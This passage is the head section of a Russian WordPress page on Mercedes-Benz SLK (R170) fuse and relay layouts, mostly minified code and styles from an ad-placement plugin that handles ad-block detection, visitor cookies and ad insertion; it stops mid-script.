  <script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
  /* <![CDATA[ */
  var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/vmiredorog.ru\/wp-content\/themes\/jannah\/assets\/css\/fontawesome.css"};
  /* ]]> */
  </script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.1.4" id="wbcr_clearfy-css-lazy-load-js" defer></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2856">
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Mercedes-Benz SLK (R170) (SLK 200, SLK 230, SLK 320 / SLK 32 AMG) (1995, 1996,">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#f88c00">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-favicon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon-270x270.jpg">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{overflow-x:hidden;max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var 